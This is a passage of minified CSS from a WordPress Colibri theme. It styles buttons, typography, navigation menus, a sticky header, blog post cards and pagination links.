.wp-block-button__link.has-colibri-color-5-background-color{color:#FFF;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#FFF;border-top-style:solid;border-right-width:2px;border-right-color:#FFF;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#FFF;border-bottom-style:solid;border-left-width:2px;border-left-color:#FFF;border-left-style:solid}html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:hover,html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:focus,html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:active{color:#fff;background-color:#FFF;background-image:none}html.colibri-wp-theme *[class^="wp-block-"].has-colibri-color-5-background-color,html.colibri-wp-theme *[class^="wp-block-"] .has-colibri-color-5-background-color,html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-5-color,html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color,html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color p{background-color:#FFF;background-image:none}html.colibri-wp-theme .has-colibri-color-5-color{color:#FFF}html.colibri-wp-theme .has-colibri-color-6-background-color{background-color:#000;background-image:none}html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-6-background-color{background-color:#000;background-image:none}html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:hover,html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:focus,html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:active{background-color:#333;background-image:none}html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color{color:#000;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid}html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:hover,html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:focus,html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:active{color:#fff;background-color:#000;background-image:none}html.colibri-wp-theme *[class^="wp-block-"].has-colibri-color-6-background-color,html.colibri-wp-theme *[class^="wp-block-"] .has-colibri-color-6-background-color,html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-6-color,html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color,html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color p{background-color:#000;background-image:none}html.colibri-wp-theme .has-colibri-color-6-color{color:#000}html.colibri-wp-theme .h-section-global-spacing{padding-top:90px;padding-bottom:90px}html.colibri-wp-theme body{font-family:Open Sans;font-weight:400;font-size:16px;line-height:1.6;color:#999}html.colibri-wp-theme body a{font-family:Open Sans;font-weight:400;font-size:1em;line-height:1.5;color:#03a9f4;text-decoration:none}html.colibri-wp-theme body a:hover{color:#026e9f}html.colibri-wp-theme body p{margin-bottom:16px;font-family:Open Sans;font-weight:400;font-size:16px;line-height:1.6;color:#999}html.colibri-wp-theme body .h-lead p{margin-bottom:16px;font-family:Open Sans;font-weight:300;font-size:1.25em;line-height:1.5;color:#666}html.colibri-wp-theme body blockquote p{margin-bottom:16px;font-family:Open Sans;font-weight:400;font-size:16px;line-height:1.6;color:#999}html.colibri-wp-theme body h1{margin-bottom:16px;font-family:Open Sans;font-weight:300;font-size:3.375em;line-height:1.26;color:#333}html.colibri-wp-theme body h2{margin-bottom:16px;font-family:Open Sans;font-weight:300;font-size:2.625em;line-height:1.143;color:#333}html.colibri-wp-theme body h3{margin-bottom:16px;font-family:Open Sans;font-weight:300;font-size:2.25em;line-height:1.25;color:#333}html.colibri-wp-theme body h4{margin-bottom:16px;font-family:Open Sans;font-weight:600;font-size:1.25em;line-height:1.6;color:#333}html.colibri-wp-theme body h5{margin-bottom:16px;font-family:Open Sans;font-weight:600;font-size:1.125em;line-height:1.55;color:#333}html.colibri-wp-theme body h6{margin-bottom:16px;font-family:Open Sans;font-weight:600;font-size:1em;line-height:1.6;color:#333}html.colibri-wp-theme .content.colibri-main-content-single .main-section,html.colibri-wp-theme .content.colibri-main-content-archive .main-section{padding-top:90px;padding-bottom:90px}html.colibri-wp-theme .content.colibri-main-content-single .main-section .colibri-sidebar.blog-sidebar-right,html.colibri-wp-theme .content.colibri-main-content-archive .main-section .colibri-sidebar.blog-sidebar-right{width:25%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto;max-width:25%}@media (min-width:768px) and (max-width:1023px){html.colibri-wp-theme .h-section-global-spacing{padding-top:60px;padding-bottom:60px}html.colibri-wp-theme .content.colibri-main-content-single .main-section .colibri-sidebar.blog-sidebar-right,html.colibri-wp-theme .content.colibri-main-content-archive .main-section .colibri-sidebar.blog-sidebar-right{width:33.33%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto;max-width:33.33%}}@media (max-width:767px){html.colibri-wp-theme .h-section-global-spacing{padding-top:30px;padding-bottom:30px}html.colibri-wp-theme .content.colibri-main-content-single .main-section .colibri-sidebar.blog-sidebar-right,html.colibri-wp-theme .content.colibri-main-content-archive .main-section .colibri-sidebar.blog-sidebar-right{width:100%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto;max-width:100%}}html.colibri-wp-theme #colibri .style-2{-webkit-animation-duration:0.5s;animation-duration:0.5s;padding-top:20px;padding-right:15px;padding-bottom:20px;padding-left:15px}html.colibri-wp-theme #colibri .h-navigation_sticky .style-2,html.colibri-wp-theme #colibri .h-navigation_sticky.style-2{background-color:#fff;background-image:none;padding-top:10px;padding-bottom:10px;-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.5);box-shadow:0 0 4px 0 rgba(0,0,0,.5)}html.colibri-wp-theme #colibri .style-4{text-align:center;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-5-image{max-height:70px}html.colibri-wp-theme #colibri .style-5 a,html.colibri-wp-theme #colibri .style-5 .logo-text{color:#fff;text-decoration:none;font-size:24px}html.colibri-wp-theme #colibri .style-5 .logo-text{color:#FFF}html.colibri-wp-theme #colibri .h-navigation_sticky .style-5-image,html.colibri-wp-theme #colibri .h-navigation_sticky.style-5-image{max-height:70px}html.colibri-wp-theme #colibri .h-navigation_sticky .style-5 a,html.colibri-wp-theme #colibri .h-navigation_sticky .style-5 .logo-text,html.colibri-wp-theme #colibri .h-navigation_sticky.style-5 a,html.colibri-wp-theme #colibri .h-navigation_sticky.style-5 .logo-text{color:#000;text-decoration:none}html.colibri-wp-theme #colibri .style-6{text-align:center;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-7{height:50px}html.colibri-wp-theme #colibri .style-8{text-align:center;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu>li{margin-top:0;margin-right:20px;margin-bottom:0;margin-left:20px;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:0}html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item,html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover{margin-top:0;margin-right:20px;margin-bottom:0;margin-left:20px;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:0}html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu>li>a{font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1.5em;letter-spacing:0;color:#FFF}html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:#a6dcf4}html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:#a6dcf4}html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover{font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1.5em;letter-spacing:0;color:#a6dcf4}html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul{background-color:#fff;background-image:none;margin-right:5px;margin-left:5px;-webkit-box-shadow:0 0 5px 2px rgba(0,0,0,.04);box-shadow:0 0 5px 2px rgba(0,0,0,.04)}html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul li{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:1px;border-bottom-color:rgba(128,128,128,.2);border-bottom-style:solid;border-left-width:0;border-left-style:none;background-color:#fff;background-image:none}html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover{background-color:#03a9f4}html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul>li:hover,html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover{background-color:#03a9f4}html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item,html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:1px;border-bottom-color:rgba(128,128,128,.2);border-bottom-style:solid;border-left-width:0;border-left-style:none;background-color:#03a9f4;background-image:none}html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul>li>a{font-size:14px;color:#666}html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover>a{color:#fff}html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul>li:hover>a,html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover>a{color:#fff}html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a,html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a:hover{font-size:14px;color:#fff}html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,html.colibri-wp-theme #colibri .style-9 ul.colibri-menu.bordered-active-item>li::before{background-color:#a6dcf4;background-image:none;height:3px}html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu.solid-active-item>li::after,html.colibri-wp-theme #colibri .style-9 ul.colibri-menu.solid-active-item>li::before{background-color:#fff;background-image:none;border-top-width:0;border-top-style:none;border-top-left-radius:0%;border-top-right-radius:0%;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:0%;border-bottom-right-radius:0%;border-left-width:0;border-left-style:none}html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu>li>ul{margin-top:0}html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu>li>ul::before{height:0;width:100%}html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu>li>a>svg,html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu>li>a>.arrow-wrapper{padding-right:5px;padding-left:5px;color:#000}html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul>li>a>svg,html.colibri-wp-theme #colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul>li>a>.arrow-wrapper{color:#fff}html.colibri-wp-theme #colibri .h-navigation_sticky .style-9>div>.colibri-menu-container>ul.colibri-menu>li>a,html.colibri-wp-theme #colibri .h-navigation_sticky.style-9>div>.colibri-menu-container>ul.colibri-menu>li>a{color:#026e9f}html.colibri-wp-theme #colibri .h-navigation_sticky .style-9>div>.colibri-menu-container>ul.colibri-menu>li.hover>a,html.colibri-wp-theme #colibri .h-navigation_sticky.style-9>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:#03a9f4}html.colibri-wp-theme #colibri .h-navigation_sticky .style-9>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,html.colibri-wp-theme #colibri .h-navigation_sticky .style-9>div>.colibri-menu-container>ul.colibri-menu>li.hover>a,html.colibri-wp-theme #colibri .h-navigation_sticky.style-9>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,html.colibri-wp-theme #colibri .h-navigation_sticky.style-9>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:#03a9f4}html.colibri-wp-theme #colibri .h-navigation_sticky .style-9>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,html.colibri-wp-theme #colibri .h-navigation_sticky .style-9>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover,html.colibri-wp-theme #colibri .h-navigation_sticky.style-9>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,html.colibri-wp-theme #colibri .h-navigation_sticky.style-9>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover{color:#03a9f4}html.colibri-wp-theme #colibri .h-navigation_sticky .style-9>div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,html.colibri-wp-theme #colibri .h-navigation_sticky .style-9 ul.colibri-menu.bordered-active-item>li::before,html.colibri-wp-theme #colibri .h-navigation_sticky.style-9>div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,html.colibri-wp-theme #colibri .h-navigation_sticky.style-9 ul.colibri-menu.bordered-active-item>li::before{background-color:#03a9f4;background-image:none}html.colibri-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div>.colibri-menu-container>ul.colibri-menu>li>a,html.colibri-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div>.colibri-menu-container>ul.colibri-menu>li>a{color:#026e9f}html.colibri-wp-theme #colibri .h-navigation_sticky .style-9>div>.colibri-menu-container>ul.colibri-menu>li.hover>a,html.colibri-wp-theme #colibri .h-navigation_sticky.style-9>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:#03a9f4}html.colibri-wp-theme #colibri .h-navigation_sticky .style-9>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,html.colibri-wp-theme #colibri .h-navigation_sticky .style-9>div>.colibri-menu-container>ul.colibri-menu>li.hover>a,html.colibri-wp-theme #colibri .h-navigation_sticky.style-9>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,html.colibri-wp-theme #colibri .h-navigation_sticky.style-9>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:#03a9f4}html.colibri-wp-theme #colibri .h-navigation_sticky .style-9>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,html.colibri-wp-theme #colibri .h-navigation_sticky .style-9>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover,html.colibri-wp-theme #colibri .h-navigation_sticky.style-9>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,html.colibri-wp-theme #colibri .h-navigation_sticky.style-9>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover{color:#03a9f4}html.colibri-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,html.colibri-wp-theme #colibri .h-navigation_sticky .style-9 ul.colibri-menu.bordered-active-item>li::before,html.colibri-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,html.colibri-wp-theme #colibri .h-navigation_sticky.style-9 ul.colibri-menu.bordered-active-item>li::before{background-color:#03a9f4;background-image:none}html.colibri-wp-theme #colibri .style-10-offscreen{background-color:#222B34;background-image:none;width:300px!important}html.colibri-wp-theme #colibri .style-10-offscreenOverlay{background-color:rgba(0,0,0,.5);background-image:none}html.colibri-wp-theme #colibri .style-10 .h-hamburger-icon{background-color:rgba(0,0,0,.1);background-image:none;border-top-width:0;border-top-color:#000;border-top-style:solid;border-top-left-radius:100%;border-top-right-radius:100%;border-right-width:0;border-right-color:#000;border-right-style:solid;border-bottom-width:0;border-bottom-color:#000;border-bottom-style:solid;border-bottom-left-radius:100%;border-bottom-right-radius:100%;border-left-width:0;border-left-color:#000;border-left-style:solid;fill:#fff;padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;width:24px;height:24px}html.colibri-wp-theme #colibri .style-13{text-align:center;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-14-image{max-height:70px}html.colibri-wp-theme #colibri .style-14 a,html.colibri-wp-theme #colibri .style-14 .logo-text{color:#fff;text-decoration:none}html.colibri-wp-theme #colibri .h-navigation_sticky .style-14-image,html.colibri-wp-theme #colibri .h-navigation_sticky.style-14-image{max-height:70px}html.colibri-wp-theme #colibri .h-navigation_sticky .style-14 a,html.colibri-wp-theme #colibri .h-navigation_sticky .style-14 .logo-text,html.colibri-wp-theme #colibri .h-navigation_sticky.style-14 a,html.colibri-wp-theme #colibri .h-navigation_sticky.style-14 .logo-text{color:#000;text-decoration:none}html.colibri-wp-theme #colibri .style-16{text-align:center;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-18>div>.colibri-menu-container>ul.colibri-menu>li>a{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}html.colibri-wp-theme #colibri .style-18>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,html.colibri-wp-theme #colibri .style-18>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}html.colibri-wp-theme #colibri .style-18>div>.colibri-menu-container>ul.colibri-menu li>ul>li>a{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}html.colibri-wp-theme #colibri .style-18>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a,html.colibri-wp-theme #colibri .style-18>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a:hover{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}html.colibri-wp-theme #colibri .style-18>div>.colibri-menu-container>ul.colibri-menu>li>a>svg,html.colibri-wp-theme #colibri .style-18>div>.colibri-menu-container>ul.colibri-menu>li>a>.arrow-wrapper{padding-right:20px;padding-left:20px;color:#000}html.colibri-wp-theme #colibri .style-18>div>.colibri-menu-container>ul.colibri-menu li>ul>li>a>svg,html.colibri-wp-theme #colibri .style-18>div>.colibri-menu-container>ul.colibri-menu li>ul>li>a>.arrow-wrapper{color:#fff;padding-right:20px;padding-left:20px}html.colibri-wp-theme #colibri .style-19{height:auto;min-height:unset;color:#FFF;background-position:center center;background-size:cover;background-attachment:scroll;background-repeat:no-repeat;padding-top:150px;padding-bottom:150px}html.colibri-wp-theme #colibri .style-19 h1{color:#FFF}html.colibri-wp-theme #colibri .style-19 h2{color:#FFF}html.colibri-wp-theme #colibri .style-19 h3{color:#FFF}html.colibri-wp-theme #colibri .style-19 h4{color:#FFF}html.colibri-wp-theme #colibri .style-19 h5{color:#FFF}html.colibri-wp-theme #colibri .style-19 h6{color:#FFF}html.colibri-wp-theme #colibri .style-19 p{color:#FFF}html.colibri-wp-theme #colibri .style-21{text-align:center;height:auto;min-height:unset;border-top-width:0;border-top-style:solid;border-right-width:0;border-right-style:solid;border-bottom-width:0;border-bottom-style:solid;border-left-width:0;border-left-style:solid}html.colibri-wp-theme #colibri .style-22 p,html.colibri-wp-theme #colibri .style-22 h1,html.colibri-wp-theme #colibri .style-22 h2,html.colibri-wp-theme #colibri .style-22 h3,html.colibri-wp-theme #colibri .style-22 h4,html.colibri-wp-theme #colibri .style-22 h5,html.colibri-wp-theme #colibri .style-22 h6{font-weight:600}html.colibri-wp-theme #colibri .style-22 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}html.colibri-wp-theme #colibri .style-25-icon{width:14px;height:14px;margin-right:10px;margin-left:0}html.colibri-wp-theme #colibri .style-25{background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1em;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:56px;border-top-right-radius:56px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:56px;border-bottom-right-radius:56px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;text-align:center}html.colibri-wp-theme #colibri .style-25:hover,html.colibri-wp-theme #colibri .style-25:focus{background-color:#026e9f;border-top-color:#026e9f;border-right-color:#026e9f;border-bottom-color:#026e9f;border-left-color:#026e9f}html.colibri-wp-theme #colibri .style-25:active .style-25-icon{width:14px;height:14px;margin-right:10px;margin-left:0}html.colibri-wp-theme #colibri .style-26-icon{width:14px;height:14px;margin-right:10px;margin-left:0}html.colibri-wp-theme #colibri .style-26{background-color:transparent;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1em;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#fff;border-top-style:solid;border-top-left-radius:56px;border-top-right-radius:56px;border-right-width:2px;border-right-color:#fff;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#fff;border-bottom-style:solid;border-bottom-left-radius:56px;border-bottom-right-radius:56px;border-left-width:2px;border-left-color:#fff;border-left-style:solid;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;text-align:center}html.colibri-wp-theme #colibri .style-26:hover,html.colibri-wp-theme #colibri .style-26:focus{background-color:rgba(255,255,255,.25);border-top-color:#FFF;border-right-color:#FFF;border-bottom-color:#FFF;border-left-color:#FFF}html.colibri-wp-theme #colibri .style-26:active .style-26-icon{width:14px;height:14px;margin-right:10px;margin-left:0}html.colibri-wp-theme #colibri .style-50{height:auto;min-height:unset;padding-top:30px;padding-bottom:30px}html.colibri-wp-theme .style-52>.h-y-container>*:not(:last-child){margin-bottom:0}html.colibri-wp-theme #colibri .style-52{text-align:center;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-105{text-align:center;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-106 p,html.colibri-wp-theme #colibri .style-106 h1,html.colibri-wp-theme #colibri .style-106 h2,html.colibri-wp-theme #colibri .style-106 h3,html.colibri-wp-theme #colibri .style-106 h4,html.colibri-wp-theme #colibri .style-106 h5,html.colibri-wp-theme #colibri .style-106 h6{font-size:10em;color:#333}html.colibri-wp-theme #colibri .style-106 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}html.colibri-wp-theme #colibri .style-109-icon{width:16px;height:16px;margin-right:0;margin-left:10px}html.colibri-wp-theme #colibri .style-109{background-color:rgba(3,169,244,0);background-image:none;font-family:Open Sans;font-weight:400;text-transform:none;font-size:16px;line-height:1.5em;letter-spacing:1px;color:#03a9f4;border-top-width:2px;border-top-color:#03a9f4;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:none;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:none;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;text-align:center}html.colibri-wp-theme #colibri .style-109:hover,html.colibri-wp-theme #colibri .style-109:focus{background-color:rgba(2,110,159,0);border-top-color:#026e9f;border-right-color:#026e9f;border-bottom-color:#026e9f;border-left-color:#026e9f}html.colibri-wp-theme #colibri .style-109:active .style-109-icon{width:16px;height:16px;margin-right:0;margin-left:10px}html.colibri-wp-theme #colibri .style-112{text-align:center;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-114{text-align:center;height:auto;min-height:unset;background-color:#FFF;background-image:none;border-top-width:1px;border-top-color:#eee;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:1px;border-right-color:#eee;border-right-style:solid;border-bottom-width:1px;border-bottom-color:#eee;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:1px;border-left-color:#eee;border-left-style:solid;-webkit-box-shadow:0 0 3px 0 rgba(204,204,204,.5);box-shadow:0 0 3px 0 rgba(204,204,204,.5);padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-bottom:30px}html.colibri-wp-theme #colibri .style-115{text-align:left;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}html.colibri-wp-theme #colibri .style-115 a,html.colibri-wp-theme #colibri .style-115 .colibri-post-category{margin-right:10px}html.colibri-wp-theme #colibri .style-115 .categories-prefix{margin-right:16px}html.colibri-wp-theme #colibri .style-116{text-align:left}html.colibri-wp-theme #colibri .style-116 h1,html.colibri-wp-theme #colibri .style-116 h2,html.colibri-wp-theme #colibri .style-116 h3,html.colibri-wp-theme #colibri .style-116 h4,html.colibri-wp-theme #colibri .style-116 h5,html.colibri-wp-theme #colibri .style-116 h6{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}html.colibri-wp-theme #colibri .style-117{text-align:left;font-size:14px;color:#ccc;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}html.colibri-wp-theme #colibri .style-117 a{font-size:14px;color:#ccc}html.colibri-wp-theme #colibri .style-117 a:hover{color:#f79007}html.colibri-wp-theme #colibri .style-117 a:hover{color:#f79007}html.colibri-wp-theme #colibri .style-117 svg{width:20px;height:20px;display:none}html.colibri-wp-theme #colibri .style-118 .colibri-post-excerpt{text-align:left}html.colibri-wp-theme #colibri .style-119{text-align:left}html.colibri-wp-theme #colibri .style-120-icon{margin-right:0;margin-left:3px;width:16px;height:16px}html.colibri-wp-theme #colibri .style-120{background-color:rgba(3,169,244,0);background-image:none;border-top-width:2px;border-top-color:#03a9f4;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:none;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:none;font-family:Open Sans;font-weight:600;text-transform:none;font-size:14px;line-height:0em;letter-spacing:0;color:#03a9f4;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;text-align:center}html.colibri-wp-theme #colibri .style-120:hover,html.colibri-wp-theme #colibri .style-120:focus{background-color:rgba(2,110,159,0);border-top-color:#026e9f;border-right-color:#026e9f;border-bottom-color:#026e9f;border-left-color:#026e9f;color:#f79007}html.colibri-wp-theme #colibri .style-120:active .style-120-icon{margin-right:0;margin-left:3px;width:16px;height:16px}html.colibri-wp-theme #colibri .style-123{text-align:center;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-124 .nav-links{text-align:left}html.colibri-wp-theme #colibri .style-124 .nav-links .prev-navigation a,html.colibri-wp-theme #colibri .style-124 .nav-links .next-navigation a{text-decoration:underline;color:#03a9f4;border-top-width:2px;border-top-color:#000;border-top-style:none;border-top-left-radius:10px;border-top-right-radius:10px;border-right-width:2px;border-right-color:#000;border-right-style:none;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:none;border-bottom-left-radius:10px;border-bottom-right-radius:10px;border-left-width:2px;border-left-color:#000;border-left-style:none}html.colibri-wp-theme #colibri .style-124 .nav-links .prev-navigation a:hover,html.colibri-wp-theme #colibri .style-124 .nav-links .next-navigation a:hover{color:#f79007}html.colibri-wp-theme #colibri .style-124 .nav-links .prev-navigation a:hover,html.colibri-wp-theme #colibri .style-124 .nav-links .next-navigation a:hover{color:#f79007}html.colibri-wp-theme #colibri .style-125{text-align:center;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-126 